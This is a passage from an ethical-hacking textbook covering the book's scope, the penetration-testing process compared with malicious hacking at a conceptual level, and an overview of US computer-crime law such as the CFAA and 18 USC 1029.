


• The Browser Exploitation Framework (BeEF) and how to hook and exploit browsers in an automated way
• Patch diffing to find nonpublic vulnerabilities by dissecting Microsoft patches
In Part III, we dedicate a full chapter to each of the latest advanced techniques for dissecting malware. We cover the following topics in this section:
• Android malware Now that this malicious code has been ported to smartphones, understanding the process for reversing and emulating this malware in a secure environment is mandatory.
• Ransomware One of the most sophisticated threats, ransomware can take full control of your Desktop or encrypt your personal information until you pay a ransom. It is imperative that you know how it works and, most importantly, how to deactivate it.
• 64-bit malware With malware being ported to 64-bit operating systems, you need to know how to reverse these kinds of binaries and the challenges that you’ll have to overcome.
• Next-generation reverse engineering The latest and greatest reverse engineering techniques are discussed as an extra bonus for readers.
If you are ready to take the next step to advance and deepen your understanding of ethical hacking, this is the book for you.
Crash Course: Preparing for the War
This book has not been compiled and written to be used as a tool by individuals who wish to carry out malicious and destructive activities. It is a tool for people who are interested in extending or perfecting their skills to defend against such attacks and damaging acts.
In this chapter, we cover the following topics:
• Why you need to understand your enemy’s tactics
• The ethical hacking process
• The rise of cyberlaw
• Vulnerability disclosure
Understanding how attacks work is one of the most challenging aspects of defensive security. By familiarizing yourself with how hackers think and operate, you can better tailor your organization’s defenses to emerging threats and trends. If you don’t test defenses against attacks, the only people who will be testing your network will be bad guys. By learning offensive security, you will be able to test your defenses and determine which aspects are operating correctly and where any gaps exist.
The criminal community is changing. Over the last few years, their motivation has evolved from the thrill of figuring out how to exploit vulnerabilities to figuring out how to make revenue from their actions and getting paid for their skills. Attackers who were out to “have fun” without any real target in mind have, to a great extent, been replaced by people who are serious about benefiting financially from their activities. Attacks are getting not only more specific, but also increasingly sophisticated. The following are just a few examples of this trend:
• In October 2013, hackers infiltrated Adobe and stole 38 million account credentials as well as encrypted credit card numbers. Portions of the data were exposed on the Internet.1
• In July 2013, Harbor Freight was hit with malware that aided in stealing card data from over 400 of its stores. This incident is one of many instances of malware being used to exfiltrate large amounts of credit card data from online retailers.2
• In May 2013, the Ponemon Institute released a report sponsored by Symantec that indicated breaches in the United States cost average companies approximately $188 per record.3 This coupled with reports that breaches resulted in more than 28,000 records being exposed mean that although attackers are making money, it’s costing companies more and more to deal with the compromises.
• At the peak of Christmas shopping in 2013, Target suffered one of the largest breaches to date. Between 40,000 and 70,000 individuals were potentially impacted by the losses. Target jumped ahead of the news reports in order to help people understand the breach as well as how the company was reacting to it. Target continues to maintain a site presence to provide information about new security measures put into place as well as how to deal with credit card fraud.4
A conservative estimate from Gartner pegs the average hourly cost of downtime for computer networks at $42,000.5 A company that suffers from a worse than average downtime of 175 hours per year can lose more than $7 million per year. Even when attacks are not newsworthy enough to be reported on TV or talked about in security industry circles, they still negatively affect companies’ bottom lines.
In addition to attackers who are trying to profit, some attackers are politically motivated. These attacks are labeled hacktivism. Both legal and illegal methods can be used to portray political ideology. Is it right to try to influence social change through the use of technology? Is web defacement covered under freedom of speech? Is it wrong to carry out a virtual “sit in” on a site that provides illegal content? During the 2009 Iran elections, was it unethical for an individual to set up a site that revealed discontent about the potential corrupt government elections? When Israeli invaded Gaza, many website defacements, DoS attacks, and website hijackings occurred. One’s viewpoint determines what is ethical or not.
Some attackers also create and sell zero-day attacks. A zero-day attack is one for which there is currently no fix available. Whoever is running the particular software that contains that exploitable vulnerability is exposed, with little or no protection. The code for these types of attacks are advertised on special websites and sold to other attackers or organized crime rings.
Network administrators, engineers, and security professionals must be able to recognize when an attack is underway or when one is imminent. It may seem like it should be easy to recognize an attack as it is happening—but only for the very “noisy” or overwhelming attacks such as denial-of-service (DoS) attacks. Many attackers fly under the radar and go unnoticed by security devices and security staff. By knowing how different types of attacks work, you can properly recognize and stop them.
You also need to know when an attack may be around the corner. If network staff is educated on attacker techniques and they see a ping sweep followed a day later by a port scan, they know their systems may soon be under attack. Many activities lead up to different types of attacks, so understanding these will help a company protect itself. The argument can be made that we now have more automated security products that identify these types of activities so we don’t have to see them coming. But, depending on the software, those activities may not be put in the necessary context and the software may make a dangerous decision. Computers can outperform any human on calculations and repetitive tasks, but we still have the ability to make necessary judgment calls because we understand the grays in life and do not just see things in 1s and 0s.
Hacking tools are really just software tools that carry out some specific types of procedure to achieve a desired result. The tools can be used for good (defensive) purposes or for bad (offensive) purposes. The good and the bad guys use the same exact toolset; the difference is their intent when operating these tools. It is imperative for security professionals to understand how to use these tools and how attacks are carried out if they are going to be of any use to their customers and to the industry.
To protect themselves, organizations may want to understand the impact and ability of an attacker. In this case, they may employ an ethical hacker, also known as a penetration tester, to simulate an attack against the environment. The techniques that penetration testers employ are designed to emulate those of real attackers without causing damage; they enable organizations to better protect themselves against attack. But customers and aspiring hackers need to understand how this process works.
By defining penetration testing activities, stages, and steps, you can set expectations between yourself as a tester and your customer. Customers may not be external to an organization; they may be internal as well. Regardless of who you are testing and why, establishing scope and a common language helps those impacted understand what you are doing and why and smooths the process by reducing misunderstandings.
Before describing the process of penetration testing, we need to discuss the difference between penetration testing and vulnerability assessment. These activities have different goals, but are often confused with one another. During a vulnerability assessment, some type of automated scanning product is used to probe the ports and services on a range of IP addresses. Most of these products can also test for the type of operating system and application software running and the versions, patch levels, user accounts, and services that are also running. These findings are matched up with correlating vulnerabilities in the product’s database. The end result is a large pile of data that basically states, “Here is a list of your vulnerabilities and here is a list of things you need to do to fix them.”
The problem with most vulnerability scans is, although they indicate the severity of a vulnerability, they rarely indicate its impact. This is where penetration testing comes in. Vulnerability scanning allows you to identity a piece of software as being vulnerable to exploit; a penetration test takes this further by exploiting vulnerabilities and, for example, accessing sensitive information. Most vulnerability scanners indicate what might be vulnerable based on versioning and some more invasive checks, but a penetration test indicates whether the vulnerability scanner finding is real or a false positive.
When penetration testers attack, their ultimate goal is usually to break into a system and hop from system to system until they “own” the domain or environment. Unlike a vulnerability assessment, a penetration test does not stop with the identification of a possible vulnerability. Penetration testers leverage identified vulnerabilities until they own the domain or environment. Being “owned” means either having root privileges on the most critical Unix or Linux system or owning the domain administrator account that can access and control all of the resources on the network. Testers do this to show the customer (company) what an actual attacker can do under the circumstances and the network’s current security posture.
Many times, while a penetration tester is carrying out her procedures to gain total control of the network, she will pick up significant trophies along the way. These trophies can include the CEO’s passwords, company trade-secret documentation, administrative passwords to all border routers, documents marked “confidential” that are held on the CFO’s and CIO’s laptops, or the combination to the company vault. These trophies are collected along the way so the decision makers understand the ramifications of these vulnerabilities. A security professional can talk for hours to the CEO, CIO, or COO about services, open ports, misconfigurations, and potential vulnerabilities without making a point that this audience would understand or care about. But showing the CFO her next year’s projections, showing the CIO all of the blueprints to next year’s product line, or telling the CEO that his password is “IAmWearingPanties,” will likely inspire them to learn more about firewalls and other countermeasures that should be put into place.
 CAUTION No security professional should ever try to embarrass customers or make them feel inadequate for their lack of security. This is why the security professional has been invited into the environment. She is a guest and is there to help solve the problem, not point fingers. Also, in most cases, any sensitive data should not be read by the penetration testing team because of the possibilities of future lawsuits pertaining to the use of confidential information.
In this book, we cover advanced vulnerability detection, exploitation tools, and sophisticated penetration techniques. Then we’ll dig into the programming code to show you how skilled attackers identify vulnerabilities and develop new tools to exploit their findings. Let’s take a look at the ethical penetration testing process and see how it differs from that of unethical hacker activities.
Once network administrators, engineers, and security professionals understand how attackers work, they can emulate their activities to carry out a useful penetration test. But why would anyone want to emulate an attack? Because this is the only way to truly test an environment’s security level—you must know how it will react when a real attack is being carried out.
This book is laid out to walk you through these different steps so you can understand how many types of attacks take place. It can help you develop methodologies for emulating similar activities to test your company’s security posture.
Just in case you choose to use the information in this book for unintended purposes (malicious activity), later in this chapter, we will also cover several federal laws that have been put into place to scare you away from this activity. A wide range of computer crimes is taken seriously by today’s court system, and attackers are receiving hefty fines and jail sentences for their activities. Don’t let that be you. There is just as much fun and intellectual stimulation to be had working as a good guy—and no threat of jail time!
The penetration tester’s motivation for testing is going to be driven by the client. Whether it’s to access sensitive information, provide additional justification for ongoing projects, or to just test the security of the organization, it’s important to understand what the client is looking for before testing starts. Once you understand what the goals are, directing the rest of the testing stages is much easier. Let’s look at the typical steps in a penetration test.
1. Ground rules Establish the ground rules:
• Set expectations and contact information between testers and customers.
• Identify the parties involved and who is aware of the test.
• Set start and stop dates and blackout periods.
• Get formalized approval and a written agreement, including scope, signatures, and legal requirements, frequently called a Statement of Work (SOW).
 TIP Keep this document handy during testing. You may need it as a “get out of jail free” card
2. Passive scanning Gather as much information about the target as possible while maintaining zero contact between the penetration tester and the target. Passive scanning, otherwise known as Open Source Intelligence (OSINT), can include
• Social networking sites
• Online databases
• Google, Monster.com, etc.
• Dumpster diving
3. Active scanning and enumeration Probe the target’s public exposure with scanning tools, which might include
• Commercial scanning tools
• Network mapping
• Banner grabbing
• War dialing
• DNS zone transfers
• Sniffing traffic
• Wireless war driving
4. Fingerprinting Perform a thorough probe of the target systems to identify
• Operating system type and patch level
• Applications and patch level
• Open ports
• Running services
• User accounts
5. Selecting target system Identify the most useful target(s).
6. Exploiting the uncovered vulnerabilities Execute the appropriate attack tools targeted at the suspected exposures.
• Some may not work.
• Some may kill services or even kill the server.
• Some may be successful.
7. Escalating privilege Escalate the security context so the ethical hacker has more control.
• Gaining root or administrative rights
• Using cracked password for unauthorized access
• Carrying out buffer overflow to gain local versus remote control
8. Documenting and reporting Document everything found, how it was found, the tools that were used, vulnerabilities that were exploited, the timeline of activities and successes, and so on.
NOTE A more detailed approach to the attacks that are part of each methodology are included throughout the book.
1. Target selection
• Motivated by a grudge or for fun or profit.
• There are no ground rules, no hands-off targets, and the security team is definitely blind to the upcoming attack.
2. Intermediaries
• The attacker launches his attack from a different system (intermediary) than his own, or a series of other systems, to make it more difficult to track back to him in case the attack is detected.
• Intermediaries are often victims of the attacker as well.
3. Penetration testing steps described in the previous section
• Scanning
• Footprinting
• Selecting target system
• Fingerprinting
• Exploiting the uncovered vulnerabilities
• Escalating privilege
4. Preserving access
• This involves uploading and installing a rootkit, backdoor, Trojaned applications, and/or bots to assure that the attacker can regain access at a later time.
5. Covering tracks
• Scrubbing event and audit logs
• Hiding uploaded files
• Hiding the active processes that allow the attacker to regain access
• Disabling messages to security software and system logs to hide malicious processes and actions
6. Hardening the system
• After taking ownership of a system, an attacker may fix the open vulnerabilities so no other attacker can use the system for other purposes.
How the attacker uses the compromised system depends on what his or her overall goals are, which could include stealing sensitive information, redirecting financial transactions, adding the systems to his or her bot network, extorting a company, and so on. The crux is that ethical and unethical hackers carry out basically the same activities only with different intentions. If the ethical hacker does not identify the hole in the defenses first, the unethical hacker will surely slip in and make himself at home.
We currently live in a very interesting time. Information security and the legal system are becoming intertwined in a way that is straining the resources of both systems. The information security world uses terms like bits, packets, and bandwidth, and the legal community uses words like jurisdiction, liability, and statutory interpretation. In the past, these two quite different sectors had their own focus, goals, and procedures and did not collide with one another. But as computers have become the new tools for doing business and for committing traditional and new crimes, the two worlds have had to approach each other independently and then interact in a new space—a space now sometimes referred to as cyberlaw.
Today’s CEOs and management not only need to worry about profit margins, market analysis, and mergers and acquisitions; now they also need to step into a world of practicing security with due care, understanding and complying with new government privacy and information security regulations, risking civil and criminal liability for security failures (including the possibility of being held personally liable for certain security breaches), and trying to comprehend and address the myriad of ways in which information security problems can affect their companies. Just as businesspeople must increasingly turn to security professionals for advice in seeking to protect their company’s assets, operations, and infrastructure, so, too, must they turn to legal professionals for assistance in navigating the changing legal landscape in the privacy and information security area. Legislators, governmental and private information security organizations, and law enforcement professionals are constantly updating laws and related investigative techniques in an effort to counter each new and emerging form of attack that the bad guys come up with. Security technology developers and other professionals are constantly trying to outsmart sophisticated attackers, and vice versa. In this context, the laws being enacted provide an accumulated and constantly evolving set of rules that attempts to stay in step with new types of crimes and how they are carried out.
Cyberlaw is a broad term encompassing many elements of the legal structure that are associated with this rapidly evolving area. The increasing prominence of cyberlaw is not surprising if you consider that the first daily act of millions of American workers is to turn on their computers (frequently after they have already made ample use of their other Internet access devices and cell phones). These acts are innocuous to most people who have become accustomed to easy and robust connections to the Internet and other networks as a regular part of life. But this ease of access also results in business risk because network openness can also enable unauthorized access to networks, computers, and data, including access that violates various laws, some of which we briefly describe in this chapter.
Cyberlaw touches on many elements of business, including how a company contracts and interacts with its suppliers and customers, sets policies for employees handling data and accessing company systems, uses computers to comply with government regulations and programs, and so on. An important subset of these laws is the group of laws directed at preventing and punishing unauthorized access to computer networks and data. This section focuses on the most significant of these laws.
Because they are expected to work in the construct the laws provide, security professionals should be familiar with these laws. A misunderstanding of these ever-evolving laws, which is certainly possible given the complexity of computer crimes, can, in the extreme case, result in the innocent being prosecuted or the guilty remaining free. And usually it is the guilty ones who get to remain free.
Many countries, particularly those whose economies have more fully integrated computing and telecommunications technologies, are struggling to develop laws and rules for dealing with computer crimes. We will cover selected US federal computer-crime laws in order to provide a sample of these many initiatives; a great deal of detail regarding these laws is omitted and numerous laws are not covered. This section is intended neither to provide a thorough treatment of each of these laws, nor to cover any more than the tip of the iceberg of the many US technology laws. Instead, it is meant to raise awareness of the importance of considering these laws in your work and activities as an information security professional. That in no way means that the rest of the world is allowing attackers to run free and wild. With just a finite number of pages, we cannot properly cover all legal systems in the world or all of the relevant laws in the United States. It is important that you spend the time necessary to fully understand the laws that are relevant to your specific location and activities in the information security area.
The following sections survey some of the many US federal computer crime statutes, including
• 18 USC 1029: Fraud and Related Activity in Connection with Access Devices
• 18 USC 1030: Fraud and Related Activity in Connection with Computers
• 18 USC 2510 et seq.: Wire and Electronic Communications Interception and Interception of Oral Communications
• 18 USC 2701 et seq.: Stored Wire and Electronic Communications and Transactional Records Access
• The Digital Millennium Copyright Act
• The Cyber Security Enhancement Act of 2002
The purpose of the Access Device Statute is to curb unauthorized access to accounts; theft of money, products, and services; and similar crimes. It does so by criminalizing the possession, use, or trafficking of counterfeit or unauthorized access devices or device-making equipment, and other similar activities (described shortly), to prepare for, facilitate, or engage in unauthorized access to money, goods, and services. It defines and establishes penalties for fraud and illegal activity that can take place through the use of such counterfeit access devices.
The elements of a crime are generally the things that need to be shown in order for someone to be prosecuted for that crime. These elements include consideration of the potentially illegal activity in light of the precise definitions of access device, counterfeit access device, unauthorized access device, scanning receiver, and other definitions that together help to define the scope of the statute’s application.
The term access device refers to a type of application or piece of hardware that is created specifically to generate access credentials (passwords, credit card numbers, long-distance telephone service access codes, PINs, and so on) for the purpose of unauthorized access. Specifically, it is defined broadly to mean
any card, plate, code, account number, electronic serial number, mobile identification number, personal identification number, or other telecommunications service, equipment, or instrument identifier, or other means of account access that can be used, alone or in conjunction with another access device, to obtain money, goods, services, or any other thing of value, or that can be used to initiate a transfer of funds (other than a transfer originated solely by paper instrument).6
One example of a violation would be using a tool to steal credentials and then using those credentials to break into the Pepsi-Cola Network. If you were to steal the soda recipe, you would be guilty of “Using or obtaining an access device to gain unauthorized access and obtain anything of value totaling $1,000 or more during a one-year period.” This would result in a fine of upward of $10,000 or twice the value of the damages and up to 10 years in prison. If you were caught twice, you could get up to 20 years in prison.
Section 1029 addresses offenses that involve generating or illegally obtaining access credentials, which can involve just obtaining the credentials or obtaining and using them. These activities are considered criminal whether or not a computer is involved—unlike the statute discussed next, which pertains to crimes dealing specifically with computers.
The Computer Fraud and Abuse Act (CFAA) (as amended by the USA Patriot Act) is an important federal law that addresses acts that compromise computer network security.7 It prohibits unauthorized access to computers and network systems, extortion through threats of such attacks, the transmission of code or programs that cause damage to computers, and other related actions. It addresses unauthorized access to government, financial institutions, and other computer and network systems, and provides for civil and criminal penalties for violators. The act outlines the jurisdiction of the FBI and Secret Service.
The term protected computer, as commonly put forth in the CFAA, means a computer used by the US government, financial institutions, or any system used in interstate or foreign commerce or communications. The CFAA is the most widely referenced statute in the prosecution of many types of computer crimes. A casual reading of the CFAA suggests that it only addresses computers used by government agencies and financial institutions, but there is a small (but important) clause that extends its reach. This clause says that the law applies also to any system “used in interstate or foreign commerce or communication.” The meaning of “used in interstate or foreign commerce or communication” is very broad, and, as a result, CFAA operates to protect nearly all computers and networks. Almost every computer connected to a network or the Internet is used for some type of commerce or communication, so this small clause pulls nearly all computers and their uses under the protective umbrella of the CFAA. Amendments by the USA Patriot Act to the term “protected computer” under CFAA extended the definition to any computers located outside the United States, as long as they affect interstate or foreign commerce or communication of the United States. So if the United States can get the attackers, they will attempt to prosecute them no matter where in the world they live.
The CFAA has been used to prosecute many people for various crimes. Two types of unauthorized access can be prosecuted under the CFAA: these include wholly unauthorized access by outsiders, and also situations where individuals, such as employees, contractors, and others with permission, exceed their authorized access and commit crimes. The CFAA states that if someone accesses a computer in an unauthorized manner or exceeds his or her access rights, that individual can be found guilty of a federal crime. This clause allows companies to prosecute employees who carry out fraudulent activities by abusing (and exceeding) the access rights their company has given them.
In November 2013, US-CERT released an advisory about CryptoLocker Ransomware that will encrypt the contents of a computer and then charge the victim for the keys to unlock it.8 One area in which 18 USC Section 1030 would come into play would be if the CryptoLocker software was used to encrypt a government system. The CryptoLocker demands payment, which is considered extortion. Under the CFAA, if the attackers are caught this could yield up to a $250,000 fine as well as up to 10 years in prison for the first offense.
Under the CFAA, the FBI and the Secret Service have the responsibility for handling these types of crimes, and they have their own jurisdictions. The FBI is responsible for cases dealing with national security, financial institutions, and organized crime. The Secret Service’s jurisdiction encompasses any crimes pertaining to the Treasury Department and any other computer crime that does not fall within the FBI’s jurisdiction.
NOTE The Secret Service’s jurisdiction and responsibilities have grown since the Department of Homeland Security (DHS) was established. The Secret Service now deals with several areas to protect the nation and has established an Information Analysis and Infrastructure Protection division to coordinate activities in this area. This division’s responsibilities encompass the preventive procedures for protecting “critical infrastructure,” which includes such things as power grids, water supplies, and nuclear plants in addition to computer systems.
State Law Alternatives The amount of damage resulting from a violation of the CFAA can be relevant for either a criminal or civil action. As noted earlier, the CFAA provides for both criminal and civil liability for a violation. A criminal violation is brought by a government official and is punishable by either a fine or imprisonment or both. By contrast, a civil action can be brought by a governmental entity or a private citizen and usually seeks the recovery of payment of damages incurred and an injunction, which is a court order to prevent further actions prohibited under the statute. The amount of damages is relevant for some but not all of the activities that are prohibited by the statute. The victim must prove that damages have indeed occurred. In this case, damage is defined as disruption of the availability or integrity of data, a program, a system, or information. For most CFAA violations, the losses must equal at least $5,000 during any one-year period.
This all sounds great and might allow you to sleep better at night, but not all of the harm caused by a CFAA violation is easily quantifiable, or if quantifiable, may not exceed the $5,000 threshold. For example, when computers are used in distributed denial-of-service attacks or when processing power is being used to brute-force and uncover an encryption key, the issue of damages becomes cloudy. These losses do not always fit into a nice, neat formula to evaluate whether they total $5,000. The victim of an attack can suffer various qualitative harms that are much harder to quantify. If you find yourself in this type of situation, the CFAA might not provide adequate relief. In that context, this federal statute might not be a useful tool for you and your legal team.
Often victims will turn to state laws that may offer more flexibility when prosecuting an attacker. State laws that are relevant in the computer crime arena include both new state laws being passed by state legislatures in an attempt to protect their residents and traditional state laws dealing with trespassing, theft, larceny, money laundering, and other crimes.
Resorting to state laws is not, however, always straightforward. First, there are 50 different states and nearly that many different “flavors” of state law. Thus, for example, trespass law varies from one state to the next, resulting in a single activity being treated in two very different ways under state law. Some states require a demonstration of damages as part of the claim of trespass (not unlike the CFAA requirement), whereas other states do not require a demonstration of damages in order to establish that an actionable trespass has occurred.
Importantly, a company will usually want to bring a case to the courts of a state that has the most favorable definition of a crime so it can most easily make its case. Companies will not, however, have total discretion as to where they bring the case to court. There must generally be some connection, or nexus, to a state in order for the courts of that state to have jurisdiction to hear a case.
TIP If you are considering prosecuting a computer crime that affected your company, start documenting the time people have to spend on the issue and other costs incurred in dealing with the attack. This lost paid employee time and other costs may be relevant in the measure of damages or, in the case of the CFAA or those states that require a showing of damages as part of a trespass case, to the success of the case.
As with all of the laws summarized in this chapter, information security professionals must be careful to confirm with each relevant party the specific scope and authorization for work to be performed. If these confirmations are not in place, it could lead to misunderstandings and, in the extreme case, prosecution under the Computer Fraud and Abuse Act or other applicable law. In the case of Sawyer vs. Department of Air Force, the court rejected an employee’s claim that alterations to computer contracts were made to demonstrate the lack of security safeguards and found the employee liable because the statute only required proof of use of a computer system for any unauthorized purpose.
